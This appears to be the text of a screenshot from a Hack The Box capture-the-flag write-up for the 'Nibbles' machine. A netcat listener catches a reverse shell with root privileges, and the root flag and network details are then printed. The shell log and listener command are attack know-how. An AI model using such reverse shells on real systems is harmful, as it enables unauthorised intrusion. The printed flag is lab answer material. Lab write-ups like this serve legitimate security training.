 david@kali:/htb/nibbles$ rlwrap nc -lvnp 7600
listening on [any] 7600 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.75] 56540
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt && ifconfig
b6d745c0dfb6457c55591efc898ef88c
ens32     Link encap:Ethernet  HWaddr 00:50:56:b9:11:28
          inet addr:10.10.10.75  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:feb9:1128/64 Scope:Link
          inet6 addr: dead:beef::250:56ff:feb9:1128/64 Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1650712 errors:0 dropped:33 overruns:0 frame:0
          TX packets:1284254 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:421912976 (421.9 MB)  TX bytes:551069020 (551.0 MB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:4274 errors:0 dropped:0 overruns:0 frame:0
          TX packets:4274 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:419096 (419.0 KB)  TX bytes:419096 (419.0 KB)
#